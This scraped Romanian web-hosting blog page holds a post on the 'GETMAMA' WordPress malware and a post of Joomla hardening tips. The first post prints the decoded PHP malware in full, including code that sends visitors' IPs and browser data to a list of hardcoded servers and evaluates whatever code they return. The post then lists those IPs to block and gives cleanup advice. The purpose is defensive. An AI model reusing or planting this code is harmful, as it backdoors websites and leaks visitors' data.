<img width="120" height="120" src="https://www.clausweb.ro/blog/storage/2010/08/Blog-5-1024x576-1-120x120.png" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="https://www.clausweb.ro/blog/storage/2010/08/Blog-5-1024x576-1-120x120.png 120w, https://www.clausweb.ro/blog/storage/2010/08/Blog-5-1024x576-1-150x150.png 150w, https://www.clausweb.ro/blog/storage/2010/08/Blog-5-1024x576-1-60x60.png 60w" sizes="(max-width: 120px) 100vw, 120px" /><span class="yarpp-thumbnail-title">Vulnerabilitate WordPress</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.clausweb.ro/blog/clausweb-trece-progresiv-pe-php-5-4/' title='ClausWeb trece progresiv pe PHP 5.4'>
<img width="120" height="60" src="https://www.clausweb.ro/blog/storage/2014/07/php54.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="PHP versiunea 5.4" data-pin-nopin="true" srcset="https://www.clausweb.ro/blog/storage/2014/07/php54.jpg 640w, https://www.clausweb.ro/blog/storage/2014/07/php54-300x150.jpg 300w, https://www.clausweb.ro/blog/storage/2014/07/php54-150x75.jpg 150w, https://www.clausweb.ro/blog/storage/2014/07/php54-400x200.jpg 400w" sizes="(max-width: 120px) 100vw, 120px" /><span class="yarpp-thumbnail-title">ClausWeb trece progresiv pe PHP 5.4</span></a>
</div>
</div>
		
			</div>
	
	<footer class="entry-meta">
								<span class="cat-links"><i class="fa fa-folder-open-o"></i>
				 <a href="https://www.clausweb.ro/blog/joomla-2/" rel="category tag">Joomla!</a>			</span>
			
						<span class="tags-links"><i class="fa fa-tags"></i>
				 <a href="https://www.clausweb.ro/blog/tag/actualizare-cms/" rel="tag">actualizare cms</a>, <a href="https://www.clausweb.ro/blog/tag/exploit/" rel="tag">exploit</a>, <a href="https://www.clausweb.ro/blog/tag/hacked/" rel="tag">Hacked</a>, <a href="https://www.clausweb.ro/blog/tag/platforma/" rel="tag">platforma</a>, <a href="https://www.clausweb.ro/blog/tag/spam/" rel="tag">Spam</a>, <a href="https://www.clausweb.ro/blog/tag/update/" rel="tag">update</a>			</span>
					
				<span class="comments-link"><i class="fa fa-comment-o"></i><a href="https://www.clausweb.ro/blog/actualizare-joomla-din-necesitate-in-obligatie/#comments">1 Comment</a></span>
		
			</footer>
	<hr class="section-divider">
</article>

			
				
<article id="post-297" class="post-297 post type-post status-publish format-standard has-post-thumbnail hentry category-wordpress-2 tag-blog tag-getmama tag-hacked tag-hacker tag-ip tag-virus tag-wp">
	<header class="entry-header page-header">

		<a href="https://www.clausweb.ro/blog/getmama-un-nou-virus-pe-wordpress-infecteaza-fisierul-xmlprc-php/" title="GETMAMA &#8211; Un nou virus pe wordpress infecteaza fisierul XMLRPC.php"><img width="538" height="313" src="https://www.clausweb.ro/blog/storage/2013/02/hacked-WP.png" class="thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.clausweb.ro/blog/storage/2013/02/hacked-WP.png 538w, https://www.clausweb.ro/blog/storage/2013/02/hacked-WP-300x174.png 300w, https://www.clausweb.ro/blog/storage/2013/02/hacked-WP-150x87.png 150w, https://www.clausweb.ro/blog/storage/2013/02/hacked-WP-400x232.png 400w" sizes="(max-width: 538px) 100vw, 538px" /></a>

		<h2 class="entry-title"><a href="https://www.clausweb.ro/blog/getmama-un-nou-virus-pe-wordpress-infecteaza-fisierul-xmlprc-php/" rel="bookmark">GETMAMA &#8211; Un nou virus pe wordpress infecteaza fisierul XMLRPC.php</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://www.clausweb.ro/blog/getmama-un-nou-virus-pe-wordpress-infecteaza-fisierul-xmlprc-php/" rel="bookmark"><time class="entry-date published" datetime="2013-02-13T14:02:20+02:00">13 februarie 2013</time><time class="updated" datetime="2021-09-08T13:35:18+03:00">8 septembrie 2021</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://www.clausweb.ro/blog/author/claus/">Claudiu Cadar</a></span></span>		</div>
			</header>

		<div class="entry-content">

					<p>In lumea bloggerilor a intrat un nou virus numit GETMAMA, nu va lasati indusi in eroare de numele acestuia, este unul dintre cele mai complexe virusuri deoarece este bine codat, ceea ce il face greu de depistat sau de inlaturat. Acesta afecteaza doar unele site-uri web afisand ferestre pop up. Luati aminte, acest virus afecteaza fisierul XMLRPC.php printre altele si doar utilizatorii de Windows. Codul este afisat doar o data pe zi pentru un ip si atunci nu afiseaza la toata lumea codul cu problema.</p>
<p>Noul virus este descris ca fiind unul “conditional” deoarece, in momentul infectarii acesta trimite informatia inapoi catre atacatori si are optiunea de a infecta un site, de a rula o comanda sau chiar de a nu face nimic. Informatii precum adresa de IP si date despre utilizatorul ce acceseaza site-ul ajung la dezvoltatorii acestui virus, iar acestia pot hotara daca sa afiseze continutul malitios sau nu. Daca acest continut malitios este afisat, acesta va va aparea doar o singura data pe zi, prin intermediul adresei de IP si doar utilizatorilor de Windows.</p>
<p>Acest virus a fost decodat si expus pe blogul celor de la sucuri.net. Forma decodata nu arata deloc cu forma virusului pe care o veti intalni, aceasta fiind codata pentru a o face mai greu de depistat.</p>
<blockquote><p>if (!function_exists(&#8222;GetMama&#8221;)){</p>
<p>function mod_con($buf){str_ireplace(&#8222;&#8221;,&#8221;&#8221;,$buf,$cnt_h);if ($cnt_h == 1) {$buf = str_ireplace(&#8222;&#8221;,&#8221;&#8221; . stripslashes($_SERVER[&#8222;good&#8221;]),$buf); return $buf;}str_ireplace(&#8222;&#8221;,&#8221;&#8221;,$buf,$cnt_h);if ($cnt_h == 1) {$buf = str_ireplace(&#8222;&#8221;,stripslashes($_SERVER[&#8222;good&#8221;]).&#8221;&#8221;,$buf); return $buf;}</p>
<p>return $buf;}function opanki($buf){$gz_e = false;$h_l = headers_list();if (in_array(&#8222;Content-Encoding: gzip&#8221;, $h_l)) { $gz_e = true;}if ($gz_e){$tmpfname = tempnam(&#8222;/tmp&#8221;, &#8222;FOO&#8221;);file_put_contents($tmpfname, $buf);$zd =<br />
gzopen($tmpfname, &#8222;r&#8221;);$contents = gzread($zd, 10000000);$contents = mod_con($contents);gzclose($zd);unlink($tmpfname);$contents = gzencode($contents);} else {$contents = mod_con($buf);}$len = strlen($contents);header(&#8222;Content-Length: &#8222;.$len);return($contents);}</p>
<p>function GetMama(){$mother = &#8222;compromisedsite.com&#8221;;return $mother;}</p>
<p>ob_start(&#8222;opanki&#8221;);</p>
<p>function ahfudflfzdhfhs($pa){$mama = GetMama();$file = urlencode(__FILE__);if (isset($_SERVER[&#8222;HTTP_HOST&#8221;])){$host = $_SERVER[&#8222;HTTP_HOST&#8221;];} else {$host = &#8222;&#8221;;}if (isset($_SERVER[&#8222;REMOTE_ADDR&#8221;])){$ip = $_SERVER[&#8222;REMOTE_ADDR&#8221;];} else {$ip = &#8222;&#8221;;}if (isset($_SERVER[&#8222;HTTP_REFERER&#8221;])){$ref = urlencode($_SERVER[&#8222;HTTP_REFERER&#8221;]);} else {$ref = &#8222;&#8221;;}if (isset($_SERVER[&#8222;HTTP_USER_AGENT&#8221;])){$ua = urlencode(strtolower($_SERVER[&#8222;HTTP_USER_AGENT&#8221;]));} else {$ua = &#8222;&#8221;;}if (isset($_SERVER[&#8222;QUERY_STRING&#8221;])){$qs = urlencode($_SERVER[&#8222;QUERY_STRING&#8221;]);} else {$qs = &#8222;&#8221;;}</p>
<p>$url_0 = &#8222;http://&#8221; . $pa;<br />
$url_1 = &#8222;/jedi.php?version=0991&amp;mother=&#8221; .$mama . &#8222;&amp;file=&#8221; . $file . &#8222;&amp;host=&#8221; . $host . &#8222;&amp;ip=&#8221; . $ip . &#8222;&amp;ref=&#8221; . $ref . &#8222;&amp;ua=&#8221; .$ua . &#8222;&amp;qs=&#8221; . $qs;<br />
$try = true;</p>
<p>if( function_exists(&#8222;curl_init&#8221;) ){$ch = curl_init($url_0 . $url_1);<br />
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);<br />
curl_setopt($ch, CURLOPT_TIMEOUT, 3);<br />
$ult = trim(curl_exec($ch));<br />
$try = false;}</p>
<p>if ((ini_get(&#8222;allow_url_fopen&#8221;)) &amp;&amp; $try) {$ult = trim(@file_get_contents($url_0 . $url_1));$try = false;}</p>
<p>if($try){$fp = fsockopen($pa, 80, $errno, $errstr, 30);if ($fp) {$out = &#8222;GET $url_1 HTTP/1.0\r\n&#8221;;<br />
$out .= &#8222;Host: $pa\r\n&#8221;;<br />
$out .= &#8222;Connection: Close\r\n\r\n&#8221;;<br />
fwrite($fp, $out);<br />
$ret = &#8222;&#8221;;<br />
while (!feof($fp)) {$ret  .=  fgets($fp, 128);}fclose($fp);$ult = trim(substr($ret, strpos($ret, &#8222;\r\n\r\n&#8221;) + 4));}}</p>
<p>if (strpos($ult,&#8221;eval&#8221;) !== false)<br />
{<br />
$z = stripslashes(str_replace(&#8222;eval&#8221;,&#8221;&#8221;,$ult)); eval($z); exit();<br />
}<br />
if (strpos($ult,&#8221;ebna&#8221;) !== false){$_SERVER[&#8222;good&#8221;] = str_replace(&#8222;ebna&#8221;,&#8221;&#8221;,$ult);return true;}<br />
else {return false;}}</p>
<p>$father2[] = &#8222;78.46.173.14&#8221;;<br />
$father2[] = &#8222;176.9.218.191&#8221;;<br />
$father2[] = &#8222;91.228.154.254&#8221;;<br />
$father2[] = &#8222;77.81.241.253&#8221;;<br />
$father2[] = &#8222;184.82.117.110&#8221;;<br />
$father2[] = &#8222;46.4.202.93&#8221;;<br />
$father2[] = &#8222;46.249.58.135&#8221;;<br />
$father2[] = &#8222;176.9.241.150&#8221;;<br />
$father2[] = &#8222;46.37.169.56&#8221;;<br />
$father2[] = &#8222;46.30.41.99&#8221;;<br />
$father2[] = &#8222;94.242.255.35&#8221;;<br />
$father2[] = &#8222;178.162.129.223&#8221;;<br />
$father2[] = &#8222;78.47.184.33&#8221;;<br />
$father2[] = &#8222;31.184.234.96&#8221;;<br />
shuffle($father2);<br />
foreach($father2 as $ur){if ( ahfudflfzdhfhs($ur) ) { break ;}}}</p></blockquote>
<p>Cam atatea au fost spuse de acest virus, iar in continuare va oferim cateva solutii ce va va ajuta sa scapati de el.Pentru a-l inlatura este indicat verificarea traficului urmatoarelor adrese de IP si, ulterior, blocarea lor.</p>
<p>78.46.173.14<br />
176.9.218.191<br />
91.228.154.254<br />
77.81.241.253<br />
184.82.117.110<br />
46.4.202.93<br />
46.249.58.135<br />
176.9.241.150<br />
46.37.169.56<br />
46.30.41.99<br />
94.242.255.35<br />
178.162.129.223<br />
78.47.184.33<br />
31.184.234.96</p>
<p>O alta alternativa este oferita pe site-ul edeir.ro si propune urmatoarea solutie, instalarea plugin-ului wordfence ce va efectua o scanare. Daca va depista ca fisierul XMLRPC.php a fost modificat sau oricare alt fisier de la wordpress inseamna ca ati fost infectat de acest virus. Stergeti fisierele respective, cautati ultima versiune de wordpress, in acesta veti gasi toate fisierele orginale care trebuie incarcate pe server. Exista un singur inconvenient, veti pierde orice personalizare facuta, dar veti elimina cu siguranta acest virus, desi exista sanse ca el sa revina daca aveti alte brese de securitate in difeirte teme sau pluginuri instalate.</p>
<p>Multa bafta in eliminarea virusului!</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-thumbnails'>

<h3>Articole asemanatoare</h3>
<p>Nu exista rezultate.</p>
</div>
		
			</div>
	
	<footer class="entry-meta">
								<span class="cat-links"><i class="fa fa-folder-open-o"></i>
				 <a href="https://www.clausweb.ro/blog/wordpress-2/" rel="category tag">Wordpress</a>			</span>
			
						<span class="tags-links"><i class="fa fa-tags"></i>
				 <a href="https://www.clausweb.ro/blog/tag/blog/" rel="tag">blog</a>, <a href="https://www.clausweb.ro/blog/tag/getmama/" rel="tag">GETMAMA</a>, <a href="https://www.clausweb.ro/blog/tag/hacked/" rel="tag">Hacked</a>, <a href="https://www.clausweb.ro/blog/tag/hacker/" rel="tag">hacker</a>, <a href="https://www.clausweb.ro/blog/tag/ip/" rel="tag">IP</a>, <a href="https://www.clausweb.ro/blog/tag/virus/" rel="tag">virus</a>, <a href="https://www.clausweb.ro/blog/tag/wp/" rel="tag">wp</a>			</span>
					
				<span class="comments-link"><i class="fa fa-comment-o"></i><a href="https://www.clausweb.ro/blog/getmama-un-nou-virus-pe-wordpress-infecteaza-fisierul-xmlprc-php/#respond">Leave a comment</a></span>
		
			</footer>
	<hr class="section-divider">
</article>

			
				
<article id="post-218" class="post-218 post type-post status-publish format-standard has-post-thumbnail hentry category-joomla-2 tag-defaced tag-hacked tag-malware tag-securitate tag-site-spart tag-versiuni">
	<header class="entry-header page-header">

		<a href="https://www.clausweb.ro/blog/vulnerabilitati-joomla-cum-sa-ne-protejam/" title="Vulnerabilitati Joomla! – cum sa ne protejam"><img width="540" height="188" src="https://www.clausweb.ro/blog/storage/2012/09/securityjoomla.png" class="thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.clausweb.ro/blog/storage/2012/09/securityjoomla.png 540w, https://www.clausweb.ro/blog/storage/2012/09/securityjoomla-300x104.png 300w" sizes="auto, (max-width: 540px) 100vw, 540px" /></a>

		<h2 class="entry-title"><a href="https://www.clausweb.ro/blog/vulnerabilitati-joomla-cum-sa-ne-protejam/" rel="bookmark">Vulnerabilitati Joomla! – cum sa ne protejam</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://www.clausweb.ro/blog/vulnerabilitati-joomla-cum-sa-ne-protejam/" rel="bookmark"><time class="entry-date published" datetime="2012-09-13T14:57:32+03:00">13 septembrie 2012</time><time class="updated" datetime="2021-09-08T13:56:22+03:00">8 septembrie 2021</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://www.clausweb.ro/blog/author/claus/">Claudiu Cadar</a></span></span>		</div>
			</header>

		<div class="entry-content">

					<p><strong><a href="https://www.clausweb.ro/blog/storage/2012/09/images.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-219" title="Vulnerabilitati Joomla!" src="https://www.clausweb.ro/blog/storage/2012/09/images.jpg" alt="Vulnerabilitati Joomla!" width="272" height="186" srcset="https://www.clausweb.ro/blog/storage/2012/09/images.jpg 272w, https://www.clausweb.ro/blog/storage/2012/09/images-150x102.jpg 150w" sizes="auto, (max-width: 272px) 100vw, 272px" /></a>HACKED!      DEFACED!      SITE SPART!          SITE DELETED !</strong></p>
<p><strong>SITE BLOCKED BY GOOGLE!      YOUR SITE CONTAINS MALWARE!</strong></p>
<p>sunt doar cateva din mesajele care iti cauzeaza un mini-atac de panica in momentul in care le vezi afisate  pe pagina care, nu cu mult timp in urma, era site-ul tau Joomla!.  In continuare, vei putea citi care sunt cele mai des intalnite greseli pe care utilizatorii de Joomla! le fac si cum sa nu le faci si tu, pentru a te proteja de atacurile informatice.</p>
<p><strong>Utilizezi o versiune veche de Joomla.  </strong>Prima si cea mai importanta masura pe care poti sa o iei este sa fi mereu la zi cu instalatia ta Joomla. Stim ca este dificil, avand in vedere ca apar tot felul de probleme de compatibilitate cu extensiile si pluginurile pe care le-ai instalat, dar credem ca securitatea site-ului tau ar trebui sa fie pe primul loc. Solutii se pot gasi, intotdeauna exista o cale de mijloc. Incearca sa dai disable la o extensie sau o componenta, daca aceasta inca nu este compatibila cu ultima versiune de Joomla.</p>
<p><strong>Extensii foarte vechi sau care nu mai sunt dezvoltate. </strong>Pe locul doi, dar la fel de important ca si motiv pentru care site-ul tau a fost hackuit, este folosirea extensiilor vechi. Intotdeauna trebuie sa iti faci update la extensii. Nu exista niciun motiv pentru care sa refuzi un update. Este o extensie la care de multa vreme nu ai primit niciun update ? Poate este timpul sa te gandesti  sa renunti la ea si sa cauti una asemanatoare care este intretinuta de producatorul ei. Daca totusi nu vrei sa renunti la ea, roaga un programator sa arunce o privire peste cod.</p>
<p><strong>Schimba permisiunile din .htaccess. </strong>Setarea standard permite modificarea fisierului .htaccess, deoarece Joomla are nevoie de aceste permisiuni pentru a face update, mai ales cand se foloseste SEF. Totusi, cu permisiuni de modificare, acest fisier este foarte vulnerabil si poate deveni o tinta mult prea ispititoare pentru hacker. O idee foarte buna este sa setezi permisiunile la 444 sau chiar 440. Aceasta setare permite ca doar cei logati ca si admin sau root sa poata face modificari. Fisierele nu trebuie sa aiba niciodata valoarea permisiunii 777! Permisiunile corecte sunt: 644 pentru fisierele php sau html si 755 pentru foldere. Daca un fisier sau un folder are permisiunea 777, imagineaza-ti ca ai deschis “usa” larg si ai pus un afis mare cu “Bun venit hackerilor!” deasupra ei.</p>
<p><strong>Scripturi urcate de utilizatori</strong>. Una dintre cele cele mai mari greseli pe care le fac proprietarii de site este faptul ca permit utilizatorilor sa uploadeze orice. Un caz concret: daca ai facut un site pe care utilizatorii pot sa faca sharing de imagini,  atunci asigura-te ca se pot urca doar imagini. Nu arhive, nu executabile si, mai ales, nu scripturi (fisiere php). Asta e ideea.</p>
<p><strong>Neschimbarea parolei dupa ce a fost furnizata programatorului.</strong> Nu toti ne pricepem la programare, design web sau functionalitate php. De aceea, angajam personal specializat. Programatorii sau designerii au nevoie de datele de logare ale site-ului pentru a uploada, modifica sau sterge continut. Dar nu trebuie sa uitam ca odata ce si-au terminat treaba, trebuie sa schimbam datele de logare sau parola. Oricum, firmele profesioniste, sterg aceste date la finalul unei lucrari.</p>
<p><strong><em>Securitatea este un domeniu in permanenta perfectionare si transformare. Zilnic apar noi mijloace sau gauri de securitate pentru utilizatorii rau intentionati. Dar tot des apar si module de securitate mai performante, update-uri si articole noi despre cum sa ne protejam. NU exista un site 100% securizat, probabil ca nu va exista niciodata, dar respectarea regulilor de mai sus va scadea probabilitatea sa fiti victima unui atac informatic.<br />
</em></strong></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>

<h3>Articole asemanatoare</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.clausweb.ro/blog/actualizare-joomla-din-necesitate-in-obligatie/' title='Actualizare Joomla – din necesitate in obligatie'>
<img width="120" height="120" src="https://www.clausweb.ro/blog/storage/2013/05/joomla-logo-migrate-120x120.png" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="https://www.clausweb.ro/blog/storage/2013/05/joomla-logo-migrate-120x120.png 120w, https://www.clausweb.ro/blog/storage/2013/05/joomla-logo-migrate-150x150.png 150w, https://www.clausweb.ro/blog/storage/2013/05/joomla-logo-migrate-60x60.png 60w" sizes="(max-width: 120px) 100vw, 120px" /><span class="yarpp-thumbnail-title">Actualizare Joomla – din necesitate in obligatie</span></a>
</div>
</div>
		
			</div>
	
	<footer class="entry-meta">
								<span class="cat-links"><i class="fa fa-folder-open-o"></i>
				 <a href="https://www.clausweb.ro/blog/joomla-2/" rel="category tag">Joomla!</a>			</span>
			
						<span class="tags-links"><i class="fa fa-tags"></i>
				 <a href="https://www.clausweb.ro/blog/tag/defaced/" rel="tag">Defaced</a>, <a href="https://www.clausweb.ro/blog/tag/hacked/" rel="tag">Hacked</a>, <a href="https://www.clausweb.ro/blog/tag/malware/" rel="tag">MALWARE</a>, <a href="https://www.clausweb.ro/blog/tag/securitate/" rel="tag">Securitate</a>, <a href="https://www.clausweb.ro/blog/tag/site-spart/" rel="tag">Site Spart</a>, <a href="https://www.clausweb.ro/blog/tag/versiuni/" rel="tag">Versiuni</a>			</span>
					
				<span class="comments-link"><i class="fa fa-comment-o"></i><a href="https://www.clausweb.ro/blog/vulnerabilitati-joomla-cum-sa-ne-protejam/#comments">1 Comment</a></span>
		
			</footer>
	<hr class="section-divider">
</article>

			
			
		
		</main>
	</section>

	<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
				<aside id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form form-inline" action="https://www.clausweb.ro/blog/">
  <label class="sr-only">Search for:</label>
  <div class="input-group">
    <input type="search" value="" name="s" class="search-field form-control" placeholder="Search...">
    <span class="input-group-btn">
      <button type="submit" class="search-submit btn btn-primary"><span class="glyphicon glyphicon-search"></span></button>
    </span>
  </div>
</form>
</aside>

        <div class="widget tabbed">
            <div class="tabs-wrapper">
                <ul class="nav nav-tabs">
                      <li class="active"><a href="#popular-posts" data-toggle="tab">Popular</a></li>
                      <li><a href="#recent" data-toggle="tab">Recent</a></li>
                      <li><a href="#messages" data-toggle="tab"><i class="fa fa-comments tab-comment"></i></a></li>
                </ul>

            <div class="tab-content">
                <ul id="popular-posts" class="tab-pane active">
                    
                                            <li>
                                                        <a href="https://www.clausweb.ro/blog/cum-sa-configurezi-o-adresa-de-email-in-outlook-2010/" class="tab-thumb thumbnail" rel="bookmark" title="Cum sa configurezi o adresa de email in Outlook 2010">
                                <img width="275" height="183" src="https://www.clausweb.ro/blog/storage/2012/09/outlook2010.jpg" class="attachment-tab-small size-tab-small wp-post-image" alt="" decoding="async" loading="lazy" />                            </a>
                                                        <div class="content">
                                <a class="tab-entry" href="https://www.clausweb.ro/blog/cum-sa-configurezi-o-adresa-de-email-in-outlook-2010/" rel="bookmark" title="Cum sa configurezi o adresa de email in Outlook 2010">Cum sa configurezi o adresa de email in Outlook 2010</a>
                                <i>
                                    14 septembrie 2012                                </i>
                            </div>
                        </li>
                                            <li>
                                                        <a href="https://www.clausweb.ro/blog/ce-interfata-webmail-sa-aleg/" class="tab-thumb thumbnail" rel="bookmark" title="Ce interfata Webmail sa aleg?">
                                <img width="739" height="602" src="https://www.clausweb.ro/blog/storage/2018/08/webmail1.png" class="attachment-tab-small size-tab-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.clausweb.ro/blog/storage/2018/08/webmail1.png 739w, https://www.clausweb.ro/blog/storage/2018/08/webmail1-300x244.png 300w" sizes="auto, (max-width: 739px) 100vw, 739px" />                            </a>
                                                        <div class="content">
                                <a class="tab-entry" href="https://www.clausweb.ro/blog/ce-interfata-webmail-sa-aleg/" rel="bookmark" title="Ce interfata Webmail sa aleg?">Ce interfata Webmail sa aleg?</a>
                                <i>
                                    17 august 2018                                </i>
                            </div>
                        </li>
                                            <li>
                                                        <a href="https://www.clausweb.ro/blog/ce-este-un-cloud-privat/" class="tab-thumb thumbnail" rel="bookmark" title="Ce este un Cloud Privat?">
                                <img width="60" height="60" src="https://www.clausweb.ro/blog/storage/2017/01/cloud-compute-60x60.jpg" class="attachment-tab-small size-tab-small wp-post-image" alt="Cloud Privat" decoding="async" loading="lazy" srcset="https://www.clausweb.ro/blog/storage/2017/01/cloud-compute-60x60.jpg 60w, https://www.clausweb.ro/blog/storage/2017/01/cloud-compute-150x150.jpg 150w, https://www.clausweb.ro/blog/storage/2017/01/cloud-compute-120x120.jpg 120w" sizes="auto, (max-width: 60px) 100vw, 60px" />                            </a>
                                                        <div class="content">
                                <a class="tab-entry" href="https://www.clausweb.ro/blog/ce-este-un-cloud-privat/" rel="bookmark" title="Ce este un Cloud Privat?">Ce este un Cloud Privat?</a>
                                <i>
                                    14 ianuarie 2017                                </i>
                            </div>
                        </li>
                                            <li>
                                                        <a href="https://www.clausweb.ro/blog/ce-este-cloud-computing/" class="tab-thumb thumbnail" rel="bookmark" title="ce este Cloud Computing?">
                                <img width="60" height="60" src="https://www.clausweb.ro/blog/storage/2016/11/cloudcomp-60x60.png" class="attachment-tab-small size-tab-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.clausweb.ro/blog/storage/2016/11/cloudcomp-60x60.png 60w, https://www.clausweb.ro/blog/storage/2016/11/cloudcomp-150x150.png 150w, https://www.clausweb.ro/blog/storage/2016/11/cloudcomp-120x120.png 120w" sizes="auto, (max-width: 60px) 100vw, 60px" />                            </a>
                                                        <div class="content">
                                <a class="tab-entry" href="https://www.clausweb.ro/blog/ce-este-cloud-computing/" rel="bookmark" title="ce este Cloud Computing?">ce este Cloud Computing?</a>
                                <i>
                                    4 noiembrie 2016                                </i>
                            </div>
                        </li>
                                            <li>
                                                        <a href="https://www.clausweb.ro/blog/tranzitia-catre-un-web-mai-sigur/" class="tab-thumb thumbnail" rel="bookmark" title="Tranzitia catre un web mai sigur">
                                <img width="60" height="60" src="https://www.clausweb.ro/blog/storage/2017/02/websecure-60x60.jpg" class="attachment-tab-small size-tab-small wp-post-image" alt="web mai sigur" decoding="async" loading="lazy" srcset="https://www.clausweb.ro/blog/storage/2017/02/websecure-60x60.jpg 60w, https://www.clausweb.ro/blog/storage/2017/02/websecure-150x150.jpg 150w, https://www.clausweb.ro/blog/storage/2017/02/websecure-120x120.jpg 120w" sizes="auto, (max-width: 60px) 100vw, 60px" />                            </a>
                                                        <div class="content">
                                <a class="tab-entry" href="https://www.clausweb.ro/blog/tranzitia-catre-un-web-mai-sigur/" rel="bookmark" title="Tranzitia catre un web mai sigur">Tranzitia catre un web mai sigur</a>
                                <i>
                                    3 februarie 2017                                </i>
                            </div>
                        </li>
                                            <li>
                                                        <a href="https://www.clausweb.ro/blog/ransomware/" class="tab-thumb thumbnail" rel="bookmark" title="atacuri de tip ransomware">
                                <img width="60" height="60" src="https://www.clausweb.ro/blog/storage/2017/05/ransomware-60x60.jpg" class="attachment-tab-small size-tab-small wp-post-image" alt="ransomware" decoding="async" loading="lazy" srcset="https://www.clausweb.ro/blog/storage/2017/05/ransomware-60x60.jpg 60w, https://www.clausweb.ro/blog/storage/2017/05/ransomware-150x150.jpg 150w, https://www.clausweb.ro/blog/storage/2017/05/ransomware-120x120.jpg 120w" sizes="auto, (max-width: 60px) 100vw, 60px" />                            </a>
                                                        <div class="content">
                                <a class="tab-entry" href="https://www.clausweb.ro/blog/ransomware/" rel="bookmark" title="atacuri de tip ransomware">atacuri de tip ransomware</a>
                                <i>
                                    16 mai 2017                                </i>
                            </div>
                        </li>
                                            <li>
                                                        <a href="https://www.clausweb.ro/blog/reglementari-domenii-ro/" class="tab-thumb thumbnail" rel="bookmark" title="REGLEMENTARI domenii .RO">
                                <img width="60" height="60" src="https://www.clausweb.ro/blog/storage/2017/01/rotld_logo-60x60.png" class="attachment-tab-small size-tab-small wp-post-image" alt="rotld" decoding="async" loading="lazy" />                            </a>
                                                        <div class="content">
                                <a class="tab-entry" href="https://www.clausweb.ro/blog/reglementari-domenii-ro/" rel="bookmark" title="REGLEMENTARI domenii .RO">REGLEMENTARI domenii .RO</a>
                                <i>
                                    5 septembrie 2017                                </i>
                            </div>
                        </li>
                                            <li>
                                                        <a href="https://www.clausweb.ro/blog/ce-este-un-cloud-public/" class="tab-thumb thumbnail" rel="bookmark" title="Ce este un Cloud Public?">
                                <img width="60" height="60" src="https://www.clausweb.ro/blog/storage/2017/01/nor-60x60.png" class="attachment-tab-small size-tab-small wp-post-image" alt="Cloud Public" decoding="async" loading="lazy" srcset="https://www.clausweb.ro/blog/storage/2017/01/nor-60x60.png 60w, https://www.clausweb.ro/blog/storage/2017/01/nor-150x150.png 150w, https://www.clausweb.ro/blog/storage/2017/01/nor-296x300.png 296w, https://www.clausweb.ro/blog/storage/2017/01/nor-768x780.png 768w, https://www.clausweb.ro/blog/storage/2017/01/nor-120x120.png 120w, https://www.clausweb.ro/blog/storage/2017/01/nor.png 1000w" sizes="auto, (max-width: 60px) 100vw, 60px" />                            </a>
                                                        <div class="content">
                                <a class="tab-entry" href="https://www.clausweb.ro/blog/ce-este-un-cloud-public/" rel="bookmark" title="Ce este un Cloud Public?">Ce este un Cloud Public?</a>
                                <i>
                                    9 ianuarie 2017                                </i>
                            </div>
                        </li>
                                            <li>
                                                        <a href="https://www.clausweb.ro/blog/cum-sa-gestionati-corect-spatiul-din-contul-de-cpanel/" class="tab-thumb thumbnail" rel="bookmark" title="Cum sa gestionati corect spatiul din contul de cPanel">
                                <img width="800" height="688" src="https://www.clausweb.ro/blog/storage/2014/05/diskspace.png" class="attachment-tab-small size-tab-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.clausweb.ro/blog/storage/2014/05/diskspace.png 800w, https://www.clausweb.ro/blog/storage/2014/05/diskspace-300x258.png 300w, https://www.clausweb.ro/blog/storage/2014/05/diskspace-150x129.png 150w, https://www.clausweb.ro/blog/storage/2014/05/diskspace-400x344.png 400w" sizes="auto, (max-width: 800px) 100vw, 800px" />                            </a>
                                                        <div class="content">
                                <a class="tab-entry" href="https://www.clausweb.ro/blog/cum-sa-gestionati-corect-spatiul-din-contul-de-cpanel/" rel="bookmark" title="Cum sa gestionati corect spatiul din contul de cPanel">Cum sa gestionati corect spatiul din contul de cPanel</a>
                                <i>
                                    27 mai 2014                                </i>
                            </div>
                        </li>
                                            <li>
                                                        <a href="https://www.clausweb.ro/blog/vulnerabilitati-wordpress/" class="tab-thumb thumbnail" rel="bookmark" title="Vulnerabilitati WordPress">
                                <img width="728" height="380" src="https://www.clausweb.ro/blog/storage/2012/09/wphacking.png" class="attachment-tab-small size-tab-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.clausweb.ro/blog/storage/2012/09/wphacking.png 728w, https://www.clausweb.ro/blog/storage/2012/09/wphacking-300x157.png 300w" sizes="auto, (max-width: 728px) 100vw, 728px" />                            </a>
                                                        <div class="content">
                                <a class="tab-entry" href="https://www.clausweb.ro/blog/vulnerabilitati-wordpress/" rel="bookmark" title="Vulnerabilitati WordPress">Vulnerabilitati WordPress</a>
                                <i>
                                    10 septembrie 2012                                </i>
                            </div>
                        </li>
                    
                </ul>
                
                <ul id="recent" class="tab-pane">

                    
                                            <li>
                                                        <div class="content">
                                <a class="tab-entry" href="https://www.clausweb.ro/blog/de-ce-conteaza-procesorul-pentru-site-ul-tau/" rel="bookmark" title="De ce contează procesorul pentru site-ul tău?">De ce contează procesorul pentru site-ul tău?</a>
